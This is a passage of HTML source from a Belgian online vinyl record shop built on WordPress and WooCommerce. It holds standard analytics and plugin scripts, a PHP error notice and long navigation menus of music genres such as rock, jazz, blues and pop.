				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">

	@media only screen and (min-width:1199px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1198px){ .header_wrapper_container{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#eae5de; color:#7f3a2d; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main { background:#7f3a2d; color:#eae5de; }
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { color:#eae5de; font-weight:bold; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#000000; color:#eae5de; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#000000; color:#eae5de; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { font-weight:normal; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { font-weight:normal; }


/** ShiftNav Custom Tweaks (General Settings) **/
.shiftnav:after {
	display: none;
}

#shiftnav-toggle-main a {
	font-weight: bold;
	font-family: Barlow Condensed;
	text-transform: uppercase;
}

.shiftnav .shiftnav-menu-image img {
	max-height: 10vh;
	margin: auto;
	width: auto;
	display: block;
}
/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://djingeldjangel.be"><link rel="https://theeventscalendar.com/" href="https://djingeldjangel.be/wp-json/tribe/tickets/v1/" />	<style>img#wpstats{display:none}</style>
		
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'f008a2b1ad';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://djingeldjangel.be/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '397281171561015', {}, {
    "agent": "woocommerce_2-10.3.7-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e9e4dd; background-image: url("https://djingeldjangel.be/wp-content/uploads/2023/10/Frontdoor-sight-vintage_canva_bg.jpg"); background-position: left center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1.png" />
<meta name="msapplication-TileImage" content="https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_tag term-vinyl term-119 custom-background wp-custom-logo wp-theme-vintclub theme-vintclub woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js show_mobile_menu wide  vintclub-new-layout wpb-js-composer js-comp-ver-7.0 vc_responsive tribe-theme-vintclub">
<!-- body cont -->
<div class='body-cont'>
	<div id="message" class="error"><p>Error: Bestand bestaat niet? <br>Please make sure the PHP GD library is properly installed.</p></div><div class="megamenu_width"><div class="container"></div><div class="container wide_container"></div></div><div class="header_wrapper_container header_fixed"><div class='header_cont'>				<header class='site_header logo-left menu-right logo-in-menu mobile-icons-right'><!-- header -->
					<div class="header_container"><!-- header_container -->
		<!-- top_bar_box --><div class='top_bar_box' id='site_top_panel'><div class='top_bar_trigger'></div><div class='container'><div class='topbar_left_icons'></div><div class='topbar_right_icons'>			

				<div class='top_bar_box_content_wrapper'><a class='top_bar_box_text' href='mailto:info@djingeldjangel.be'><span></span></a></div><div id='top_social_links_wrapper''><div  class='cws_social_links social-divider social-right'><a id='cws_social_icon_69706b71cd48b' href='https://www.facebook.com/djingeldjangelmusic' class='cws_social_link ' title='Facebook' target='_blank'></a><a id='cws_social_icon_69706b71cd49b' href='https://www.instagram.com/djingeldjangel/' class='cws_social_link ' title='Instagram' target='_blank'></a><a id='cws_social_icon_69706b71cd4a4' href='https://www.youtube.com/channel/UClBZTpsAd4RraqsWqUbknzg' class='cws_social_link ' title='Youtube' target='_blank'></a></div></div><div id='top_panel_links'><div class='row_text_search'>
		<form method='get' class='search-form' action=' https://djingeldjangel.be ' >
			<div class='search_wrapper'>
				<label><span class='screen-reader-text'>Search for:</span></label>
				<input type='text' placeholder='Type and press Enter ...' class='search-field' value='' name='s'/>
				<input type='submit' class='search-submit' value=' FIND ' />
			</div>
		</form></div><div class='search_icon'></div></div></div></div>
				</div><!-- /top_bar_box -->
			<div class="header_zone"><!-- header_zone -->
								<!-- logo_box -->
							<!-- /logo_box -->
						<!-- menu_box -->
			<div class='menu_box' >
				<div class="container wide_container no_stripes">
											<div class="header_logo_part ">
							<a class="logo" href="https://djingeldjangel.be"><img  src='https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1_009600960_92951.png' data-no-retina alt='cropped-DD-transparant-sauna-filter_009600960_68216'  class='logo_desktop'  /><img  src='https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1_00b400b40_92951.png' data-no-retina alt='cropped-DD-transparant-sauna-filter_009600960_68216' class='logo_mobile' /></a>						</div>
								<div class="header_nav_part">
					<nav class="main-nav-container">
					<div class="menu_left_icons"></div><div class="menu_main_wrapper"><div class="no-split-menu"><ul class="main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5195"><a href="https://djingeldjangel.be/vinyl-vault/"><i class='fa fa-music'></i> Vinyl Shop</a>
<span class='button_open'></span><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children menu-item-4969"><a href="https://djingeldjangel.be/product-tag/lp/">Type / Formaat</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4972"><a href="https://djingeldjangel.be/product-tag/comp/">Compilaties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4974"><a href="https://djingeldjangel.be/product-tag/album/">Albums</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5000"><a href="https://djingeldjangel.be/product-tag/promo/">Promos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4970"><a href="https://djingeldjangel.be/product-tag/7/">7&quot; Singles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4971"><a href="https://djingeldjangel.be/product-tag/10/">10&quot; EP&#039;s &amp; Albums</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4976"><a href="https://djingeldjangel.be/product-tag/12/">12&quot; Maxi&#039;s &amp; EP&#039;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-37601"><a href="https://djingeldjangel.be/product-tag/cd/">CD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4973"><a href="https://djingeldjangel.be/product-tag/ltd/">Limited Editions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4979"><a href="https://djingeldjangel.be/product-categorie/rock/">Rock</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5020"><a href="https://djingeldjangel.be/product-tag/alternative-rock/">Alternative Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5016"><a href="https://djingeldjangel.be/product-tag/classic-rock/">Classic Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22822"><a href="https://djingeldjangel.be/product-categorie/newwave/">New Wave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22832"><a href="https://djingeldjangel.be/product-tag/brit-pop/">Brit Pop</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5021"><a href="https://djingeldjangel.be/product-tag/heavy-metal/">Heavy Metal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5015"><a href="https://djingeldjangel.be/product-tag/indie-rock/">Indie Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5003"><a href="https://djingeldjangel.be/product-tag/industrial/">Industrial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22826"><a href="https://djingeldjangel.be/product-tag/psychedelic-rock/">Psychedelic Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4980"><a href="https://djingeldjangel.be/product-tag/soft-rock/">Soft Rock</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4992"><a href="https://djingeldjangel.be/product-categorie/funk-soul/">Funk, soul</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5024"><a href="https://djingeldjangel.be/product-tag/funk-soul/">Funk / Soul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5014"><a href="https://djingeldjangel.be/product-tag/funk/">Funk</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5018"><a href="https://djingeldjangel.be/product-tag/soul/">Soul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5009"><a href="https://djingeldjangel.be/product-tag/disco/">Disco</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4993"><a href="https://djingeldjangel.be/product-tag/rhythm-blues/">Rhythm &amp; Blues</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4994"><a href="https://djingeldjangel.be/product-categorie/jazz/">Jazz</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5023"><a href="https://djingeldjangel.be/product-tag/big-band/">Big Band</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5010"><a href="https://djingeldjangel.be/product-tag/easy-listening/">Easy Listening</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4995"><a href="https://djingeldjangel.be/product-tag/jazz-funk/">Jazz-Funk</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5006"><a href="https://djingeldjangel.be/product-tag/latin-jazz/">Latin Jazz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4999"><a href="https://djingeldjangel.be/product-tag/ragtime/">Ragtime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5017"><a href="https://djingeldjangel.be/product-tag/soul-jazz/">Soul-Jazz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5019"><a href="https://djingeldjangel.be/product-tag/swing/">Swing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22817"><a href="https://djingeldjangel.be/product-categorie/blues/">Blues</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22824"><a href="https://djingeldjangel.be/product-tag/blues-rock/">Blues Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22829"><a href="https://djingeldjangel.be/product-tag/electric-blues/">Electric Blues</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22831"><a href="https://djingeldjangel.be/product-tag/modern-electric-blues/">Modern Electric Blues</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5011"><a href="https://djingeldjangel.be/product-categorie/pop/">Pop</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5025"><a href="https://djingeldjangel.be/product-tag/pop/">Pop</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5022"><a href="https://djingeldjangel.be/product-tag/pop-rock/">Pop Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5031"><a href="https://djingeldjangel.be/product-categorie/chanson/">Chanson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5012"><a href="https://djingeldjangel.be/product-tag/synth-pop/">Synth-pop</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22819"><a href="https://djingeldjangel.be/product-categorie/belpop-nederpop/">Belpop / Nederpop</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22815"><a href="https://djingeldjangel.be/product-categorie/folkworldcountry/">Folk, World &amp; Country</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22825"><a href="https://djingeldjangel.be/product-tag/country/">Country</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22828"><a href="https://djingeldjangel.be/product-tag/country-rock/">Country Rock</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22818"><a href="https://djingeldjangel.be/product-categorie/stagescreen/">Score, Stage &amp; Screen, Movies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138379 link_align_"><a href="https://foenkel.stager.co/shop/default">Concerts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120392 link_align_"><a href="https://djingeldjangel.be/feestige-formules/">Feestige formules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49388 right"><a href="https://djingeldjangel.be/gigpix/"><i class='fa fa-bullhorn'></i> Gig Pix</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4913 right"><a href="https://djingeldjangel.be/about-us/"><i class='fa fa-question-circle'></i> Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13865 right"><a href="https://djingeldjangel.be/mijn-account/"><i class='fa fa-user'></i> Account</a></li>
</ul></div></div><div class="menu_right_icons"><div class='mini-cart'>			<a class="woo_icon" href="https://djingeldjangel.be/winkelmand/" title="View your shopping cart"><i class='woo_mini-count flaticon-shopcart-icon'></i></a>
		<div class='woo_mini_cart'>

	<p class="woocommerce-mini-cart__empty-message">Geen producten in de winkelwagen.</p>


</div></div>
								<div data-menu="menu_box" class="mobile_menu_switcher mobile_menu_hamburger mobile_menu_hamburger--htx">
									<div class="mobile_menu_hamburger_wrapper">
										<span></span>
										<span></span>
										<span></span>
									</div>
								</div>
								</div>
					</nav>
				</div>
						</div>
			<div class="mobile_menu_wrapper show_on_tablets">
				<div class="mobile_menu_container">
					<ul class="mobile_menu main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5195"><span class="menu_row"><a href="https://djingeldjangel.be/vinyl-vault/">Vinyl Shop</a><span class='button_open'></span></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children menu-item-4969"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/lp/">Type / Formaat</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4972"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/comp/">Compilaties</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4974"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/album/">Albums</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5000"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/promo/">Promos</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4970"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/7/">7&#8243; Singles</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4971"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/10/">10&#8243; EP&#8217;s &#038; Albums</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4976"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/12/">12&#8243; Maxi&#8217;s &#038; EP&#8217;s</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-37601"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/cd/">CD</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4973"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/ltd/">Limited Editions</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4979"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/rock/">Rock</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5020"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/alternative-rock/">Alternative Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5016"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/classic-rock/">Classic Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22822"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/newwave/">New Wave</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22832"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/brit-pop/">Brit Pop</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5021"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/heavy-metal/">Heavy Metal</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5015"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/indie-rock/">Indie Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5003"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/industrial/">Industrial</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22826"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/psychedelic-rock/">Psychedelic Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4980"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/soft-rock/">Soft Rock</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4992"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/funk-soul/">Funk, soul</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5024"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/funk-soul/">Funk / Soul</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5014"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/funk/">Funk</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5018"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/soul/">Soul</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5009"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/disco/">Disco</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4993"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/rhythm-blues/">Rhythm &amp; Blues</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4994"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/jazz/">Jazz</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5023"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/big-band/">Big Band</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5010"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/easy-listening/">Easy Listening</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4995"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/jazz-funk/">Jazz-Funk</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5006"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/latin-jazz/">Latin Jazz</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4999"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/ragtime/">Ragtime</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5017"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/soul-jazz/">Soul-Jazz</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5019"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/swing/">Swing</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22817"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/blues/">Blues</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22824"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/blues-rock/">Blues Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22829"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/electric-blues/">Electric Blues</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22831"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/modern-electric-blues/">Modern Electric Blues</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5011"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/pop/">Pop</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5025"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/pop/">Pop</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5022"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/pop-rock/">Pop Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5031"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/chanson/">Chanson</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5012"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/synth-pop/">Synth-pop</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22819"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/belpop-nederpop/">Belpop / Nederpop</a></span></li>
	</ul>
</li>
